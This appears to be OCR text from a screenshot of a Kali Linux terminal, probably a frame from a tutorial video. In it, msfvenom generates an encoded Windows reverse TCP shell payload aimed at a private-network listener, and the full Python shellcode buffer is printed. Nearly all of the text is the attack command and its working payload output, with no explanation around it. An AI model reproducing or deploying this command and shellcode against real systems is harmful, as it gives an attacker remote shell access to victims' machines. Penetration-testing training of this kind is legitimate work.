 Applications Places Terminal Sun 20:27 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# clear
root@kali:~# msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST=192.168.220.131 LPORT=4444 -e x86/shikata_ga_nai -b '\x00' -f p
ython
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1684 bytes
buf =  ""
buf += "\xda\xc5\xba\xe8\xab\xb5\x55\xd9\x74\x24\xf4\x58\x2b"
buf += "\xc9\xb1\x52\x31\x50\x17\x03\x50\x17\x83\x28\xaf\x57"
buf += "\xa0\x54\x58\x15\x4b\xa4\x99\x7a\xc5\x41\xa8\xba\xb1"
buf += "\x02\x9b\x0a\xb1\x46\x10\xe0\x97\x72\xa3\x84\x3f\x75"
buf += "\x04\x22\x66\xb8\x95\x1f\x5a\xdb\x15\x62\x8f\x3b\x27"
buf += "\xad\xc2\x3a\x60\xd0\x2f\x6e\x39\x9e\x82\x9e\x4e\xea"
buf += "\x1e\x15\x1c\xfa\x26\xca\xd5\xfd\x07\x5d\x6d\xa4\x87"
buf += "\x5c\xa2\xdc\x81\x46\xa7\xd9\x58\xfd\x13\x95\x5a\xd7"
buf += "\x6d\x56\xf0\x16\x42\xa5\x08\x5f\x65\x56\x7f\xa9\x95"
buf += "\xeb\x78\x6e\xe7\x37\x0c\x74\x4f\xb3\xb6\x50\x71\x10"
buf += "\x20\x13\x7d\xdd\x26\x7b\x62\xe0\xeb\xf0\x9e\x69\x0a"
buf += "\xd6\x16\x29\x29\xf2\x73\xe9\x50\xa3\xd9\x5c\x6c\xb3"
buf += "\x81\x01\xc8\xb8\x2c\x55\x61\xe3\x38\x9a\x48\x1b\xb9"
buf += "\xb4\xdb\x68\x8b\x1b\x70\xe6\xa7\xd4\x5e\xf1\xc8\xce"
buf += "\x27\x6d\x37\xf1\x57\xa4\xfc\xa5\x07\xde\xd5\xc5\xc3"
buf += "\x1e\xd9\x13\x43\x4e\x75\xcc\x24\x3e\x35\xbc\xcc\x54"
buf += "\xba\xe3\xed\x57\x10\x8c\x84\xa2\xf3\x73\xf0\x70\x80"
buf += "\x1c\x03\x88\x96\x80\x8a\x6e\xf2\x28\xdb\x39\x6b\xd0"
buf += "\x46\xb1\x0a\x1d\x5d\xbc\x0d\x95\x52\x41\xc3\x5e\x1e"
buf += "\x51\xb4\xae\x55\x0b\x13\xb0\x43\x23\xff\x23\x08\xb3"
buf += "\x76\x58\x87\xe4\xdf\xae\xde\x60\xf2\x89\x48\x96\x0f"
buf += "\x4f\xb2\x12\xd4\xac\x3d\x9b\x99\x89\x19\x8b\x67\x11"
buf += "\x26\xff\x37\x44\xf0\xa9\xf1\x3e\xb2\x03\xa8\xed\x1c"
buf += "\xc3\x2d\xde\x9e\x95\x31\x0b\x69\x79\x83\xe2\x2c\x86"
buf += "\x2c\x63\xb9\xff\x50\x13\x46\x2a\xd1\x23\x0d\x76\x70"
buf += "\xac\xc8\xe3\xc0\xb1\xea\xde\x07\xcc\x68\xea\xf7\x2b"
buf += "\x70\x9f\xf2\x70\x36\x4c\x8f\xe9\xd3\x72\x3c\x09\xf6"
root@kali:~#